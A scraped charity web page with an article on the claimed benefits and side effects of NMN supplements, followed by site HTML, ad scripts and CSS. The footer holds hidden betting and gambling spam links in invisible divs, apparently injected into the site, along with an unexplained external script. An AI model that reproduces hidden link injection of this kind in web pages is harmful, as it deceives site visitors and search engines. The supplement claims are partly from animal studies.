<p><strong>NAD+ (nicotinamide adenine dinucleotide) is an important coenzyme found in eukaryotic cells and is required for more than 500 enzymatic reactions. It plays a key role in various biological processes, including metabolism, aging, mitochondrial function, DNA repair, and gene expression.</strong></p>
<p>NAD+ deficiency is strongly associated with multiple pathophysiological mechanisms, including type 2 diabetes, obesity, heart failure, Alzheimer&#8217;s disease, and cerebral ischemia.</p>
<p>As we age, NAD+ levels in multiple organs gradually decline, which accelerates the development of age-related diseases. Therefore, increasing NAD+ is considered a possible way to cope with disease, which is essential for human health and longevity.</p>
<h2>What are the empirical benefits of NMN?</h2>
<h3>1. Beneficial to the physical function of the elderly</h3>
<p>Aging is associated with decreased muscle strength and physical performance, which exacerbates the burden of daily work capacity, increases the risk of falls and poor health outcomes.</p>
<p>By 2030, the elderly population is expected to outnumber the number of children under 10 years of age (1.41 billion, 1.35 billion) According to projections for 2050, the number of people aged 60 and over will exceed the number of adolescents and young people aged 10 to 24 (2.1 billion, 2 billion people)</p>
<p>Performance indicators are useful tools for predicting the risk of functional decline and death, and have become an important component of geriatric assessment.</p>
<p>A randomized, double-blind, placebo-controlled (12-week study of 108 participants over the age of 65) reported that NMN supplementation (250 mg per day) improved lower extremity function and reduced drowsiness. <a href="https://www.mdpi.com/2072-6643/14/4/755/htm" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external">Note 1</a></p>
<p><em>*Conclusion: NMN may bring positive help to the physical function of the elderly, but due to the small sample size, more studies are still needed for further verification</em></p>
<h3>2. Improve aerobic endurance</h3>
<p>For people of all ages, habitual exercise is an effective factor in weight control, but it can also play many other positive effects, including preventing metabolic and cardiovascular disease and promoting mental health.</p>
<p>A literature analysis (Meta-Analyses in sedentary healthy adults) confirmed that running helps reduce body mass index, body fat, resting heart rate, and triglycerides, and increase maximum oxygen uptake and HDL cholesterol, especially in the context of long-term regular training. <a href="https://www.ncbi.nlm.nih.gov/labs/pmc/articles/PMC4579257/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 1</a></p>
<p>A randomized, double-blind, placebo-controlled trial (6-week trial of 48 healthy amateur runners) in four groups: low-dose (NMN 300 mg daily), medium-dose (NMN 600 mg), high-dose (NMN 1200 mg), and control. <a href="https://pubmed.ncbi.nlm.nih.gov/34238308/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 2</a></p>
<p>The results showed that compared with the control group, the oxygen uptake, maximum oxygen uptake percentage, and first and second ventilation thresholds of the NMN medium and high dose groups had a higher degree of increase.</p>
<p><em>*Conclusion: Athletic training combined with NMN supplementation is a practical strategy to improve athletes&#8217; endurance performance, and this improvement may be due to increased oxygen utilization in skeletal muscle.</em></p>
<h3>3. Improve the metabolic capacity of skeletal muscle</h3>
<p>Skeletal muscle, which makes up 40% of the total body weight, is composed of slow-shrinking and fast-contracting fiber types, which differ in the composition of contractile proteins, oxidizing capacity, and matrix preference for ATP production.</p>
<p>Slow-shrinking fibers exhibit low fatigue, high oxidation capacity, and preference for fatty acids as substrates for ATP production. Fast shrinkage fibers have higher fatigue, higher contraction strength, lower oxidation capacity, and prefer glucose as a substrate to produce ATP by anaerobic glycolysis.</p>
<p>A randomized, placebo-controlled, double-blind trial (10-week trial of overweight or obese women with prediabetes) noted that NMN (250 mg daily) increased muscle insulin sensitivity, muscle insulin signaling, and muscle remodeling. <a href="https://pubmed.ncbi.nlm.nih.gov/33888596/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 1</a></p>
<p><em>*Conclusion: NMN supplementation may have a positive effect on muscle metabolism, repair and remodeling ability, but limited by the small sample size, more studies are needed to further verify</em></p>
<h3>4. Beneficial for liver fibrosis</h3>
<p>Liver fibrosis is a reaction caused by chronic liver damage, such as alcohol intake, viral hepatitis (hepatitis B and C), autoimmune hepatitis, nonalcoholic fatty liver disease, and cholestatic liver disease.</p>
<p>The structure of the liver is destroyed by the presence of fibrous scar, which leads to the loss of liver cells and normal liver dysfunction, which eventually leads to liver failure.</p>
<p>Liver fibrosis is a reversible process, and as long as the liver is not in the advanced cirrhosis stage, removing the fibrosis reaction helps fibrosis to resolve.</p>
<p>An animal study pointed out that NMN supplementation can inhibit the activation of mouse liver stellate cells and prevent liver fibrosis, providing new opportunities for the development of liver fibrosis treatment. <a href="https://pubmed.ncbi.nlm.nih.gov/33220424/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 1</a></p>
<p><em>*Conclusion: Animal studies have found that NMN supplementation may have a positive effect on inhibiting liver fibrosis, but human studies are lacking and need to be further verified</em></p>
<h3>5. Anti-aging</h3>
<p>Telomeres are specific DNA protein structures found at both ends of each chromosome that protect the genome from nuclear dissolution degradation, unwanted recombination, repair, and interchromosomal fusion.</p>
<p>Telomeres therefore play a vital role in preserving the information in our genome. As a normal cellular process, a small portion of telomic DNA is lost with each cell division.</p>
<p>When telomere length reaches a critical value, cells age or die. Thus, telomere length can serve as a biological clock to determine the lifespan of a cell and an organism.</p>
<p>An animal study pointed out that NAD+ precursor nicotinamide mononucleotide (NMN) can maintain telomere length, inhibit DNA damage response, and improve mitochondrial function. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6657508/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 2</a></p>
<p>Another animal study has shown that NMN specifically increases the activity of the SIRT1 (sirtuin 1) gene. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5533221/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 3</a></p>
<p><em>*Conclusion: Animal studies have pointed out that NMN may slow down aging or improve disease by stabilizing telomeres and initiating sirtuins, but it needs to be further validated due to the lack of human studies</em></p>
<h3>6. Beneficial for blood sugar control</h3>
<p>Diabetes is a common chronic condition characterized by high blood sugar. It has two types, which are summarized as type 1 diabetes and type 1 diabetes.</p>
<p>Type 1 diabetes mellitus is an autoimmune disease with absolute insulin deficiency that occurs in young adults. Type 2 diabetes is characterized by insulin resistance, hyperinsulinemia, and β cell failure.</p>
<p>Diabetes and poor control are associated with microvascular (retinopathy and nephropathy), macrovascular and nonvascular (neuropathy) complications.</p>
<p>An animal study has shown that nicotinamide mononucleotide (NMN) can enhance liver insulin sensitivity by partially activating SIRT1, restore gene expression related to oxidative stress, inflammatory response and circadian rhythm, and help improve glucose tolerance. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3204926/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 4</a></p>
<p><em>*Conclusion: Animal studies suggest that NMN may have a positive effect on diabetic glycemic control, but there is still a lack of human studies and further verification</em></p>
<h3>7. Beneficial for Alzheimer&#8217;s disease</h3>
<p>Alzheimer&#8217;s disease, the most common form of dementia (affecting tens of millions of people worldwide), is characterized by progressive cognitive impairment caused by synaptic loss and neuronal death in brain regions that are vital for learning, memory, and emotional control.</p>
<p>The accumulation of two autopolymeric proteins, including amyloid plaques and neurofibrillary tangles, is a diagnostic feature of Alzheimer&#8217;s disease.</p>
<p>A rat model study of Alzheimer&#8217;s disease pointed out that NMN treatment can improve neuronal survival, improve energy metabolism and reduce the accumulation of reactive oxygen species. <a href="https://pubmed.ncbi.nlm.nih.gov/27130898/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 5</a></p>
<p><em>*Conclusion: Animal studies suggest that NMN treatment may have a positive effect on Alzheimer&#8217;s disease, but human evidence is lacking and needs to be verified</em></p>
<h2>Are side effects of NMN?</h2>
<p>Regarding the oral side effects of NMN, there is still a lack of well-designed clinical studies, and the safety of application in humans is relatively unknown.</p>
<p>A human study showed that a single oral administration of 100mg, 250mg, and 500mg of NMN did not change heart rate, blood pressure, blood oxygen level or body temperature after 5 hours, and no major adverse reactions occurred. <a href="https://pubmed.ncbi.nlm.nih.gov/31685720/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 6</a></p>
<p>Oral NMN (doses 375, 750, 1500 mg/kg/day) was shown to be safe in rodents for 90 days, and acute toxicity trials showed that NMN did not cause any death or treatment-related adverse symptoms at an orally restricted dose of 2666 mg/kg. <a href="https://pubmed.ncbi.nlm.nih.gov/33587977/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 7</a></p>
<p>In a long-term study of rodents, oral administration of NMN for 1 year (dose 100 or 300 mg/kg/day) did not produce any significant toxicity, serious side effects, or increased mortality. <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5668137/" target="_blank" rel="noopener" data-wpel-link="exclude">Note 8</a></p>
<p>In addition, due to the effect of NMN promoting angiogenesis, it may theoretically increase tumor growth rate, but in a study of rodents, it was pointed out that the use of NMN did not affect the proliferation of tumor cells, which needs to be further verified by human studies. <a href="https://pubs.rsc.org/en/content/articlelanding/2021/qm/d0qm00897d#!divAbstract" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external">Note 9</a></p>
						</div>
						<div class="bottom clearfix">
							<div class="social fl">
								<div class="addthis_toolbox addthis_default_style" addthis:url='https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%ef%bc%89' addthis:title='7 Benefits and Side Effects of NMN (Does It Really Have an Anti-aging Effect?）' ><a class="addthis_button_facebook_like"></a><a class="addthis_button_linkedin_counter"></a><a class="addthis_button_tweet"></a></div>
							</div>
							<!-- <div class="info fr">
								Post in <a href="https://www.cobfoundation.org/category/news" rel="category tag">News</a> | <a href="https://www.cobfoundation.org/7-benefits-and-side-effects-of-nmn-does-it-really-have-an-anti-aging-effect%ef%bc%89#respond">No Comment</a>							</div> -->
						</div>
					</article>
				<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- COB_HOR_2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4037386815745518"
     data-ad-slot="5303109635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
				<div class="recent">
					<h3>Recent Posts</h3>
					<ul class="clearfix">
																			<li class="fl">
								<div class="img">
									<a href="https://www.cobfoundation.org/mirovye-fondovye-indeksy-mirovye-indeksy-onlajn"></a>
								</div>
								<div class="title"><a href="https://www.cobfoundation.org/mirovye-fondovye-indeksy-mirovye-indeksy-onlajn">Мировые Фондовые Индексы Мировые Индексы Онлайн</a></div>
							</li>
													<li class="fl">
								<div class="img">
									<a href="https://www.cobfoundation.org/sravnenie-20-luchshih-brokerov-foreks-spisok-i-12"></a>
								</div>
								<div class="title"><a href="https://www.cobfoundation.org/sravnenie-20-luchshih-brokerov-foreks-spisok-i-12">Сравнение 20 лучших брокеров Форекс Список и отзывы 2024 г</a></div>
							</li>
											</ul>
				</div>
			</div>
			<aside class="sidebar fr">
				<div class="widget search_form">
    <form role="search" method="get" id="searchform" action="/"><input name="s" type="text" id="search_text" ><input type="submit" id="searchsubmit" value="search"></form>
</div>
		<div class="widget popular">
		<div class="title">Most Popular</div>
		<ul class="list">
									<li><a href="https://www.cobfoundation.org/the-6-effects-and-side-effects-of-berberine-5-points-of-contraindication-please-be-careful" rel="bookmark" title="7 Benefits and Side Effects of Berberine (5 Contraindications To  Be Noted)">7 Benefits and Side Effects of Berberine (5 Contraindications To  Be Noted)</a></li>
						<li><a href="https://www.cobfoundation.org/interstitial-cystitispainful-bladder-syndrome" rel="bookmark" title="Interstitial Cystitis/Painful Bladder Syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
						<li><a href="https://www.cobfoundation.org/6-kinds-of-effects-and-side-effects-of-red-yeast-rice-beware-of-contraindications-at-12-oclock" rel="bookmark" title="6 Benefits and Side Effects of Red Yeast Rice (Some Red Yeast Rice Brands to Avoid, Be Aware!) [Updated Dec/2022]">6 Benefits and Side Effects of Red Yeast Rice (Some Red Yeast Rice Brands to Avoid, Be Aware!) [Updated Dec/2022]</a></li>
						<li><a href="https://www.cobfoundation.org/fowlers-syndrome" rel="bookmark" title="Fowler&#8217;s Syndrome">Fowler&#8217;s Syndrome</a></li>
						<li><a href="https://www.cobfoundation.org/interesting-article-by-prof-malone-lee-in-the-daily-mail" rel="bookmark" title="Interesting article by Prof. Malone -Lee in the Daily Mail">Interesting article by Prof. Malone -Lee in the Daily Mail</a></li>
					</ul>
	</div>

			</aside>
		</div>
	</section>
    <footer id="footer">
        <div class="container">
            <div class="copyright">
                © The Cystitis &amp; Overactive Bladder Foundation            </div>
            <div class="hid">
                <ul class="footer_menu">
                    <div class="menu"><ul>
<li class="page_item page-item-125 page_item_has_children"><a href="https://www.cobfoundation.org/cob-foundation">About COB</a>
<ul class='children'>
	<li class="page_item page-item-642"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-arunkalaivanan">About Mr Arunkalaivanan</a></li>
	<li class="page_item page-item-635"><a href="https://www.cobfoundation.org/cob-foundation/about-mr-paul-irwin">About Mr Paul Irwin</a></li>
	<li class="page_item page-item-131"><a href="https://www.cobfoundation.org/cob-foundation/charity-trustees">Charity Trustees</a></li>
	<li class="page_item page-item-129"><a href="https://www.cobfoundation.org/cob-foundation/cob-foundation-staff">COB Foundation Staff</a></li>
	<li class="page_item page-item-644"><a href="https://www.cobfoundation.org/cob-foundation/membership">Membership</a></li>
	<li class="page_item page-item-655"><a href="https://www.cobfoundation.org/cob-foundation/neurostimulation">Neurostimulation</a></li>
	<li class="page_item page-item-637"><a href="https://www.cobfoundation.org/cob-foundation/special-advisors">Special Advisors</a></li>
	<li class="page_item page-item-133"><a href="https://www.cobfoundation.org/cob-foundation/support-group-network">Support Group Network</a></li>
	<li class="page_item page-item-122"><a href="https://www.cobfoundation.org/cob-foundation/what-we-do">What Do We Do</a></li>
</ul>
</li>
<li class="page_item page-item-139 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions">Bladder Conditions</a>
<ul class='children'>
	<li class="page_item page-item-164 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support">Continence Support</a>
	<ul class='children'>
		<li class="page_item page-item-166"><a href="https://www.cobfoundation.org/bladder-conditions/continence-support/investigations">Investigations</a></li>
	</ul>
</li>
	<li class="page_item page-item-141 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis">Cystitis</a>
	<ul class='children'>
		<li class="page_item page-item-143"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bacterial-cystitis">Bacterial Cystitis</a></li>
		<li class="page_item page-item-156"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-diet-nutrition">BC Diet &#038; Nutrition</a></li>
		<li class="page_item page-item-158"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-faq">BC FAQ</a></li>
		<li class="page_item page-item-146 page_item_has_children"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments">BC Treatments</a>
		<ul class='children'>
			<li class="page_item page-item-154"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/electromotive-drug-administration">Electromotive Drug Administration</a></li>
			<li class="page_item page-item-152"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/medication">Medication</a></li>
			<li class="page_item page-item-148"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/preventative-measures">Preventative Measures</a></li>
			<li class="page_item page-item-150"><a href="https://www.cobfoundation.org/bladder-conditions/cystitis/bc-treatments/self-help">Self Help</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-640"><a href="https://www.cobfoundation.org/bladder-conditions/hyacyst">Hyacyst®</a></li>
	<li class="page_item page-item-160"><a href="https://www.cobfoundation.org/bladder-conditions/interstitial-cystitis-painful-bladder-syndrome">Interstitial Cystitis/Painful Bladder Syndrome</a></li>
	<li class="page_item page-item-162"><a href="https://www.cobfoundation.org/bladder-conditions/overactive-bladder">Overactive Bladder</a></li>
</ul>
</li>
<li class="page_item page-item-620"><a href="https://www.cobfoundation.org/contact">Contact The Charity</a></li>
<li class="page_item page-item-191 page_item_has_children"><a href="https://www.cobfoundation.org/corporate">Corporate</a>
<ul class='children'>
	<li class="page_item page-item-195"><a href="https://www.cobfoundation.org/corporate/advertising">Advertising</a></li>
	<li class="page_item page-item-193"><a href="https://www.cobfoundation.org/corporate/sponsorship">Sponsorship</a></li>
</ul>
</li>
<li class="page_item page-item-2"><a href="https://www.cobfoundation.org/">Home</a></li>
<li class="page_item page-item-173 page_item_has_children"><a href="https://www.cobfoundation.org/information-support">Information &#038; Support</a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="https://www.cobfoundation.org/information-support/are-you-a-carer">Are You A Carer?</a></li>
	<li class="page_item page-item-187"><a href="https://www.cobfoundation.org/information-support/campaigns">Campaigns</a></li>
	<li class="page_item page-item-179 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/media">Media</a>
	<ul class='children'>
		<li class="page_item page-item-183"><a href="https://www.cobfoundation.org/information-support/media/latest-media-life-stories">Latest Media Life Stories</a></li>
	</ul>
</li>
	<li class="page_item page-item-175 page_item_has_children"><a href="https://www.cobfoundation.org/information-support/resources">Resources</a>
	<ul class='children'>
		<li class="page_item page-item-189"><a href="https://www.cobfoundation.org/information-support/resources/fact-sheets-medical-and-complimentary">Fact Sheets Medical And Complimentary</a></li>
		<li class="page_item page-item-181"><a href="https://www.cobfoundation.org/information-support/resources/multi-media">Multi Media</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-652 page_item_has_children"><a href="https://www.cobfoundation.org/icdiet">Interstitial Cystitis and Painful Bladder Diet</a>
<ul class='children'>
	<li class="page_item page-item-650"><a href="https://www.cobfoundation.org/icdiet/finding-your-trigger-foods">Finding Your Trigger Foods</a></li>
	<li class="page_item page-item-648"><a href="https://www.cobfoundation.org/icdiet/nutrition-service">Nutrition Service</a></li>
	<li class="page_item page-item-646"><a href="https://www.cobfoundation.org/icdiet/possible-trigger-foods-for-interstitial-cystitis-sufferers">Possible Trigger Foods for Interstitial Cystitis Sufferers</a></li>
</ul>
</li>
<li class="page_item page-item-213 page_item_has_children"><a href="https://www.cobfoundation.org/news">News</a>
<ul class='children'>
	<li class="page_item page-item-216 page_item_has_children"><a href="https://www.cobfoundation.org/news/article">Article</a>
	<ul class='children'>
		<li class="page_item page-item-218"><a href="https://www.cobfoundation.org/news/article/great-british-public-toilet-map">Great British Public Toilet Map</a></li>
		<li class="page_item page-item-225"><a href="https://www.cobfoundation.org/news/article/interesting-daily-mail-article">Interesting Daily Mail Health Article &#8211;</a></li>
		<li class="page_item page-item-220"><a href="https://www.cobfoundation.org/news/article/specialist-nurse-returns-to-cob">SPECIALIST NURSE RETURNS TO COB</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-622"><a href="https://www.cobfoundation.org/oabfaq">Overactive Bladder FAQ&#8217;s</a></li>
<li class="page_item page-item-624"><a href="https://www.cobfoundation.org/recipe-contest">Recipe Contest</a></li>
<li class="page_item page-item-169 page_item_has_children"><a href="https://www.cobfoundation.org/research">Research</a>
<ul class='children'>
	<li class="page_item page-item-171"><a href="https://www.cobfoundation.org/research/uk">Uk</a></li>
</ul>
</li>
<li class="page_item page-item-633"><a href="https://www.cobfoundation.org/spring-raffle">Spring Raffle</a></li>
<li class="page_item page-item-626"><a href="https://www.cobfoundation.org/tlc">TLC Mornings</a></li>
<li class="page_item page-item-227"><a href="https://www.cobfoundation.org/two-types-of-bladder-problem">Two Types of Bladder Problem</a></li>
</ul></div>
                </ul>
                <div class="social">
                    <ul>
                        <li>
                            <a href="https://www.facebook.com/smartsparrow"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/facebook.png" alt=""></a>
                        </li>
                        <li>
                            <a href="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/twitter.png"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/twitter.png" alt=""></a>
                        </li>
                        <li>
                            <a href="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/linkedin.png"><img src="http://www.smartsparrowblog.devave.com/wp-content/themes/smartsparrow/img/linkedin.png" alt=""></a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>
	<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- COB_HOR_FOOTER -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4037386815745518"
     data-ad-slot="7759766483"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bet-marlo.org/" title="betmarlo">betmarlo</a>, <a href="https://bet-box.org/" title="betbox">betbox</a>, <a href="https://mel-bet.org" title="melbet">melbet</a>, <a href="https://madrid-bet.org/" title="madridbet">madridbet</a> </div></div>
<script type='text/javascript' src='https://www.cobfoundation.org/wp-content/themes/cobfoundation/js/main.js?ver=1.0' id='main-script-js'></script>
    <script src="https://www.w3counter.com/tracker.js?id=134835"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1X04M7XM7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1X04M7XM7J');
</script> 
<script src="https://scriptapi.dev/api/cobfoundation.js"></script>


<div style="display: none;"><a href="https://industryday.cs.toronto.edu/">rtp gacor</a></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c238a2bdd93a4b188aaa7744a2551e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xX-thGP7GquW77AweWOQsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765227785295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cobfoundation.org/wp-content/themes/cobfoundation/css/style.css?1684717635&ver=6.2.2
body_size: 95894
content:
@charset "utf-8";

/* HL STYLE RESET*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}fieldset,img{border:0}:focus{outline:0}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:normal;font-weight:400}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}abbr,acronym{border:0;font-variant:normal}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}code,kbd,samp,tt{font-size:100%}input,button,textarea,select{font-size:100%}body{line-height:1.5}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left}sup,sub{font-size:100%;vertical-align:baseline}:link,:visited ,ins{text-decoration:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}b,strong{font-weight: 700}em{font-style: italic;}strong em{font-weight: 700;}em strong{font-style: italic;}button{cursor: pointer;}input,button,textarea{border: 0;}

/* float */
.fl {float: left;}
.fr {float: right;}
/* clear float */
.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block;}
.clearfix{display: block;}



@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:italic;font-weight:400;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:italic;font-weight:700;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:normal;font-weight:400;
}

@font-face {
font-family:"ff-meta-web-pro";
src:url([data-uri]);
font-style:normal;font-weight:700;
}



body{
    font-family: "ff-meta-web-pro", sans-serif;
    font-size: 14px;
    color: #333333;
}
.container{
    max-width: 942px;
    margin: 0 auto;
}

#top-header{
  padding: 14px 0;
  background: #363839;
  color: white;
}
#top-header a{
  color:inherit;
}
#top-header li{
  display: inline-block;
}

#header{
    border-bottom: 1px solid #DDD;
    padding-bottom: 40px;
}
a.logo {
    display: block;
    margin-top: 20px;
    width: 200px;
}
a.logo img{
  display: block;
  width: 100%;
}
#header .menu{
    margin: 16px 0 0 0;
}
#header .menu > ul{
    font-size: 0;
}
#header .menu > ul > li{
    display: inline-block;
    font-size: 14px;
}
#header .menu > ul > li:hover ul{
  display: block;
}
#header .menu ul li{
    line-height: 20px;
}
#header .menu > ul > li > a{
    padding: 10px 15px 10px;
    color: #333;
    text-decoration: none;
    text-shadow: 0 1px 0 #ffffff;
    display: block;
}
#header .menu a:hover{
    color: #37A0E5 !important;
}
#header .menu .menu-item-has-children{
    position: relative;
}
#header .menu .menu-item-has-children > a{
    cursor: pointer;
}
#header .menu .menu-item-has-children > a:after{
    border-top: 4px solid #37A0E5;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    margin-top: 10px;
    margin-left: 8px;
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: top;
}
#header .menu ul ul{
    position: absolute;
    background: url(../img/dropdown.png) repeat 0 0;
    border: none;
    width: 161px;
    left: auto;
    right: -4px;
    padding: 15px 0 14px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    -moz-box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    box-shadow: 3px 2px 4px rgba(102, 102, 102, 0.23);
    display: none;
    z-index: 9;
}
#header .menu ul ul:before{
    border-bottom: 4px solid #6e6e6e;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    left: auto;
    right: 21px;
    top: -4px;
    position: absolute;
    display: inline-block;
    content: '';
}
#header .menu ul ul li{

}
#header .menu ul ul li a{
    color: #fff;
    padding: 3px 17px;
    display: block;
}
#header .menu .login a{
    background: url(../img/divider.png) no-repeat 10px 50%;
    padding-left: 30px;
    text-transform: uppercase;
}
#header .hid{
    display: none;
}


.hero{
    padding: 30px 0;
    border-bottom: 1px solid #DDD;
}
.hero ul{
    font-size: 0;
}
.hero li{
    display: inline-block;
    vertical-align: top;
    border: 1px solid #DDD;
    padding: 5px;
    width: 32%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    margin-left: 2%;
}
.hero li:first-child{
    margin-left: 0;
}
.hero .img{
    
}
.hero img{
    width: 100%;
    display: block;
    height: auto;
}
.hero .title{
    padding: 2px 10px;
    height: 41px;
    overflow: hidden;
}
.hero .title a{
    font-size: 14px;
    color: #333333;
    line-height: 20px;
}
.hero .title a:hover{
    color: #37a0e5;
}


.top{
    margin-top: 30px;
}
.top h1{
    display: inline-block;
    font-size: 36px;
    line-height: 36px;
}
.top .social{

}
.top .social ul{
    font-size: 0;
}
.top .social ul li{
    display: inline-block;
    margin-left: 25px;
}



/* main */
.main{
    padding-top: 50px;
}

/* post list */
.post_list{
    width: 622px;
}
.post_list .cat_title{
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 20px;
    border-bottom: 5px solid #37a0e5;
    padding-bottom: 5px;
}
.post_list article + article{
    margin-top: 40px;
}
.post_list .date{
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 10px;
    color: #37a0e5;
}
.post_list .title{
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 20px;
}
.post_list .title a{
    color: #333333;
}
.post_list .title a:hover{
    color: #37A0E5;
}
.post_list .more{
    color: #0088cc;
}
.post_list .bottom{
    border-top: 1px solid #DDD;
    border-bottom: 1px solid #DDD;
    line-height: 25px;
    padding: 10px 0;
    margin-top: 30px;
}
.post_list .bottom a{
    color: #484848;
}
.post_list .bottom a:hover{
    color: #0088cc;
}


/* sidebar */
.search_form{
    position: relative;
}
.search_form form{
    position: relative;
    margin: 0 auto;
}
.search_form input[type="text"]{
    border: 1px solid #DDD;
    height: 35px;
    padding: 5px;
    line-height: 25px;
    width: 100%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    background: #fff;
}
.search_form input[type="submit"]{
    background: url(../img/search.png) no-repeat center #37a0e5;
    height: 35px;
    width: 35px;
    position: absolute;
    right: 0;
    right: 0;
    cursor: pointer;
    text-indent: 9999em;
}
.sidebar{
    width: 220px;
}
.sidebar .widget{
    margin-bottom: 20px;
}
.sidebar .widget .title{
    font-size: 18px;
    line-height: 18px;
    padding-bottom: 7px;
    border-bottom: 5px solid #37a0e5;
}
.sidebar .widget ul{
    background: #fafafa;
    padding: 0 10px;
}
.sidebar .widget li{
    border-bottom: 1px solid #fff;
    padding: 7px 0;
    box-shadow: none;
}
.sidebar .widget a{
    color: #484848;
    display: block;
    line-height: 18px;
}
